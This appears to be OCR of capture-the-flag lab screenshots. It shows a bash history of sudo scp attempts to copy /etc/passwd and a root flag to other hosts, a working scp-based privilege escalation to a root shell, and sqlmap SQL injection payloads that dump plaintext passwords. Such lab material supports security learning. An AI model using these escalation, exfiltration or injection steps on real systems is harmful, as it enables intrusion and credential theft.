 Apps Places
Apr 22 4:53 PM
3% 27% 3.0 kB 4.2 kB
dennis@ip-10-10-9-22: ~
sudo find
ls
vim test.sh
ls
cd ~
ls
vim test.sh
ls
ls -la
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/
sudo scp /etc/passwd dennis@10.0.0.59:~/
sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
sudo scp /etc/passwd ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
sudo scp -v /root/flag5.txt ben@localhost:~/
sudo scp -v /root/flag5.txt dennis@localhost:~/
sudo scp -v /root/flag5.txt dennis@10.0.0.59:~/
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
ping 10.8.0.6
ping 10.8.0.7
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@88.104.10.206:~/
sudo scp -v /root/flag5.txt ben@88.104.10.206:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
ls
vim ~/.bash_history
dennis@ip-10-10-9-22:~$ sudo -l
Matching Defaults entries for dennis on ip-10-10-9-22.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
User dennis may run the following commands on ip-10-10-9-22.eu-west-1.compute.internal:
(ALL) NOPASSWD: /usr/bin/scp
dennis@ip-10-10-9-22:~$ uname -a
Linux ip-10-10-9-22 4.4.0-1072-aws #82-Ubuntu SMP Fri Nov 2 15:00:21 UTC 2018 x86_64 x86_64
x86_64 GNU/Linux
dennis@ip-10-10-9-22:~$ TF=$(mktemp)
dennis@ip-10-10-9-22:~$ echo 'sh 0<&2 1>&2' > $TF
dennis@ip-10-10-9-22:~$ chmod +x "$TF"
dennis@ip-10-10-9-22:~$ sudo scp -S $TF x y:
# whoami
root
# cd /root
# ls
fsoci
nexxel@nexxel: ~/Desktop
[16:42:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 9073=9073
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=3 AND GTID_SUBSET(CONCAT(0x717a6b7a71,(SELECT (ELT(9105=9105,1))),0x716b7a7a71),9105
)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3 AND (SELECT 5428 FROM (SELECT(SLEEP(5)))IFAD)
---
[16:42:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:42:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[16:42:44] [INFO] fetching columns for table 'users' in database 'park'
[16:42:45] [INFO] retrieved: 'id'
[16:42:45] [INFO] retrieved: 'int(11) unsigned'
[16:42:45] [INFO] retrieved: 'username'
[16:42:45] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] retrieved: 'password'
[16:42:46] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] fetching entries for table 'users' in database 'park'
[16:42:46] [INFO] retrieved: '1'
[16:42:46] [INFO] retrieved: 'D0nt3ATM3'
[16:42:47] [INFO] retrieved: '2'
[16:42:47] [INFO] retrieved: 'ih8dinos'
Database: park
Table: users
[2 entries]
+----+-----------+----------+
| id | password | username |
+----+-----------+----------+
| 1 | D0nt3ATM3 | |
| 2 | ih8dinos | |
+----+-----------+----------+
[16:42:47] [INFO] table 'park.users' dumped to CSV file '/home/nexxel/.local/share/sqlmap/output/10.
10.9.22/dump/park/users.csv'
[16:42:47] [INFO] fetched data logged to text files under '/home/nexxel/.local/share/sqlmap/output/1
0.10.9.22'
[*] ending @ 16:42:47 /2025-04-22/
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$